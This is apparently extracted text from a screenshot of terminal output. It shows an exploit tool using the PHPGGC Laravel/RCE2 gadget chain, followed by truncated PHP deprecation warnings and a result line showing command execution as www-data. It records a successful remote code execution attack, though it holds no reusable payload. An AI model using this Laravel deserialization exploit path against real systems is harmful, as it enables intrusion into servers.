 [*] Try to use Laravel/RCE2 for exploitation.
PHP Deprecated:  Creation of dynamic property PHPGGC::$options is deprecated
PHP Deprecated:  Creation of dynamic property PHPGGC::$parameters is deprecat
PHP Deprecated:  Creation of dynamic property PHPGGC\Enhancement\Enhancements
lib/PHPGGC/Enhancement/Enhancements.php on line 9
PHP Deprecated:  Creation of dynamic property PHPGGC::$enhancements is deprec
2
PHP Deprecated:  Creation of dynamic property PHPGGC\Phar\Phar::$metadata is
mat.php on line 27
PHP Deprecated:  Creation of dynamic property PHPGGC\Phar\Phar::$dummy_metada
ar/Format.php on line 78
[+]exploit:
[*] Laravel/RCE2 Result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)